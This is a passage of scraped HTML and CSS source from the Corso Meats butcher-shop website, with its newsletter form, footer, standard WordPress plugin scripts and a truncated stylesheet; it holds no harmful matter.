fZEDG5/OVmfFk5oMKS0aO7sFXgn2w2rh/HoHq+MLwLgDYFjNMHFiCwODDRAqnCB27wNJNJELNB90jBLioTl9i6wBQlEfihytd+VA8DYBJvBp+B2Dhvpe9/8qD9c0M7ewycnRL/UrfW5UBZgQOAeg4PyDo3pA+i+2m6wBBy48HJpsiHVoVo595d3KGfPvCFVMkHAvWaAQAosFMoyLUF7IyBYfOoABYkzwAaAQzbn+TRYMlHTc7wvtkGstqV60jvMmLDhvLA4Iju4Vjbszi4U5z859StGyfplHuZc/Hawtv0QPbw7X87Z4IliNkcsRUVf5t3RsG5J58xinvxn655u4WjctQ3HmdamI6rIkQAOXFDFNeLEF54cOUF06RIagC1vQAACSzjU8oLoOTVX7sl5okB6uClgxgGg3A1YPNNdQqm33aUYevT9B3Hr/dPH9Stu/HDLcxtiYugIXnZijMMJcaS4Z3f9OGj+Hdu9rGKYuAsAsbRw1sHYDtSODzAD1cBvRFA6KsCK7uRVtyAREBVybFuV5jF6Rzq5vHZ053IgD4KPkzM8NcDSzpHBbJ4URorqM2TtGfsAusUWgIYDsLFADe6nolGklynGREytYB/EwqszAEmHEOw9YBZjmoEKjMqnPEHgKGwhYANI0EHiDGynr/rtuwUFm5Jw84Prkvb2dLFmTIlLbwSBjwxeoeTmwv7A5exHo/JPDxM2p+sbLuPL6dVcOa/Ch5pDIj9RRt4/9x+LVda26MxAgACxvPhnnobc4nN89ae+fKZcoCYOfaWrfnLicAgPD1/H4DQG88xVg5/tRlA1AIvE4SjylfNfOoYgl/HzZHqJpPevN1gI34nQRoYeo06ZEFtnzvYphpyvXBUqZLwkhxCKCQFu5VCHBanMKwdQAmowHy34m/ZBT3MdIhgHcdgEIAFG3gD6qqwiEcRkkVp6a//uHKwaq8Hhr+q+UdW7ugnVeP+VWqsZJ/GYDnhL8iq7gDn1f82VWFI/D3RyXf6qU4S2XLm0bhZtuyMitSNS6psfHJw43E6Uzd5s5mdbta1f/njbTaP6F21Waaisk5N3Q3F/K9i22dckBOfM8zWo3wYEYPeSw7ClWu4hPr/XUDqrgxt+Lt5ladX5tqrFz2fHcDKvL78ZfWyUqrPpck0N7MxgDoc//5MyY/mPI/eJLhFC0au8CabQEQh5mBwLAEkRofCB1OYbEL3U8C33FHPpyqLABWCVmIg60D8OWEy10JOVqvffcR15hBRf5afnXWKQs5NSPIoQHwA4d4jKF1XA8j+oXndjj/KggBvAyGCgHe1lE/WwcYn/j3Rgi4HPIXHf0d(/figma)--><span style="color: #ffffff;">RESTORING ORDER TO THE</span><br /><span style="color: #ffffff;">NATURAL – QUALITY LIFE</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-806946a" data-id="806946a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f39568 elementor-widget elementor-widget-heading" data-id="9f39568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE FOR OUR<br>
DISCOUNTS AND RECIPES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f6aac8 elementor-mobile-button-align-center elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5f6aac8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="27"/>
			<input type="hidden" name="form_id" value="5f6aac8"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="9"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Enter Your Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Your Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e28de57 elementor-col-100">
					<label for="form-field-field_e28de57" class="elementor-field-label elementor-screen-only">I Agree To Receive Newsletters</label><div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_e28de57]" id="form-field-field_e28de57" class="elementor-field elementor-size-md  elementor-acceptance-field" checked="checked"> <label for="form-field-field_e28de57">I Agree To Receive Newsletters</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b902180" data-id="b902180" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d78ffba elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d78ffba" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-356bacd" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46eb274" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ea6fef3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5949eaa0 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="5949eaa0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14522e9d" data-id="14522e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54dffcd2 elementor-widget elementor-widget-heading" data-id="54dffcd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright Corso Meats. All Rights Reserved | Illinois Privacy Policy | Terms of Use</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ea1969 elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ea1969" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e57a19" data-id="8e57a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eefe44d elementor-align-center elementor-mobile-align-center elementor-fixed elementor-widget elementor-widget-button" data-id="eefe44d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ORDER NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-1581-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-1581.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='fsmfe-frontend-css' href='//www.corsomeats.com/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.corsomeats.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d75a389e5f6a450f2ee255fdff6e67e6","fragment_name":"wc_fragments_d75a389e5f6a450f2ee255fdff6e67e6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2021041202" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.corsomeats.com\/wp-admin\/admin-ajax.php","nonce":"e86f90820c","urls":{"assets":"https:\/\/www.corsomeats.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.corsomeats.com\/cart\/","checkout_page_url":"https:\/\/www.corsomeats.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.corsomeats.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4" id="share-link-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.corsomeats.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9,"title":"Corso%20Meat%20%E2%80%93%20RESTORING%20ORDER%20TO%20THE%20NATURAL%20%E2%80%93%20QUALITY%20LIFE","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4" id="preloaded-modules-js"></script>
<script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.corsomeats.com\/wp-admin\/admin-ajax.php","public_nonce":"de924b0c35","premium_active":"","loader":"https:\/\/www.corsomeats.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=0.8.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.corsomeats.com/wp-content/uploads/elementor/css/post-9.css?ver=1645997626
body_size: 55276
content:
.elementor-9 .elementor-element.elementor-element-40aa5072 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-40aa5072{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-40aa5072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-40aa5072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/06/Background-min.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9 .elementor-element.elementor-element-40aa5072 > .elementor-background-overlay{background-color:#000000;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-4a73e14 > .elementor-element-populated{border-style:solid;border-width:3px 0px 3px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-4a73e14 > .elementor-element-populated, .elementor-9 .elementor-element.elementor-element-4a73e14 > .elementor-element-populated > .elementor-background-overlay, .elementor-9 .elementor-element.elementor-element-4a73e14 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-9 .elementor-element.elementor-element-4a73e14 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-4a73e14{z-index:1;}.elementor-9 .elementor-element.elementor-element-22a881f .elementor-repeater-item-e25be22 .swiper-slide-bg{background-color:#00000000;background-image:url(https://www.corsomeats.com/wp-content/uploads/2021/06/imgpsh_fullsize_anim-6.png);background-size:cover;}.elementor-9 .elementor-element.elementor-element-22a881f .elementor-repeater-item-393254f .swiper-slide-bg{background-color:#00000000;background-image:url(https://www.corsomeats.com/wp-content/uploads/2021/06/imgpsh_fullsize_anim-5.png);background-size:cover;}.elementor-9 .elementor-element.elementor-element-22a881f .elementor-repeater-item-a72f6c9 .swiper-slide-bg{background-color:#00000000;background-image:url(https://www.corsomeats.com/wp-content/uploads/2021/06/imgpsh_fullsize_anim-4.png);background-size:cover;}.elementor-9 .elementor-element.elementor-element-22a881f .elementor-repeater-item-50604d4 .swiper-slide-bg{background-color:#00000000;background-image:url(https://www.corsomeats.com/wp-content/uploads/2021/06/CM-Photos-1-1.png);background-size:cover;}.elementor-9 .elementor-element.elementor-element-22a881f .swiper-slide{height:73vh;transition-duration:calc(1ms*1.2);}.elementor-9 .elementor-element.elementor-element-22a881f .swiper-slide-contents{max-width:100%;}.elementor-9 .elementor-element.elementor-element-22a881f .swiper-slide-inner{text-align:center;}.elementor-9 .elementor-element.elementor-element-fd493e6 > .elementor-container{min-height:76vh;}.elementor-9 .elementor-element.elementor-element-fd493e6{padding:0% 5% 0% 5%;z-index:1;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9 .elementor-element.elementor-element-0b2456b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-0b2456b > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f5e8f16{text-align:left;}.elementor-9 .elementor-element.elementor-element-f5e8f16 .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-size:7.321vw;font-weight:900;text-shadow:6px 2px 6px rgba(18, 17, 17, 0.64);}.elementor-9 .elementor-element.elementor-element-049a0bf{text-align:center;}.elementor-9 .elementor-element.elementor-element-049a0bf .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-size:7.321vw;font-weight:900;text-shadow:6px 2px 6px rgba(18, 17, 17, 0.64);}.elementor-9 .elementor-element.elementor-element-9f2cc6d{text-align:left;}.elementor-9 .elementor-element.elementor-element-9f2cc6d .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-size:7.321vw;font-weight:900;text-shadow:6px 2px 6px rgba(18, 17, 17, 0.64);}.elementor-9 .elementor-element.elementor-element-c9297aa{text-align:right;}.elementor-9 .elementor-element.elementor-element-c9297aa .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-size:7.321vw;font-weight:900;text-shadow:6px 2px 6px rgba(18, 17, 17, 0.64);}.elementor-9 .elementor-element.elementor-element-39a794d .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-size:1.05vw;font-weight:900;text-shadow:6px 2px 6px rgba(18, 17, 17, 0.64);}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-1d90158.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-1d90158.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-1d90158.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-1d90158 > .elementor-element-populated{margin:32% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-5d3d8c9{text-align:center;}.elementor-9 .elementor-element.elementor-element-5d3d8c9 img{max-width:12.3vw;}.elementor-9 .elementor-element.elementor-element-da4a771 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9 .elementor-element.elementor-element-f4789cb{text-align:center;}.elementor-9 .elementor-element.elementor-element-f4789cb .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1.31vw;font-weight:500;text-shadow:1px 3px 0px rgba(8, 8, 8, 0.65);}.elementor-9 .elementor-element.elementor-element-f4789cb > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-2e8e379 .elementor-spacer-inner{height:26px;}.elementor-9 .elementor-element.elementor-element-8d47ef5{text-align:center;}.elementor-9 .elementor-element.elementor-element-aba9f7c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-aba9f7c > .elementor-motion-effects-container > 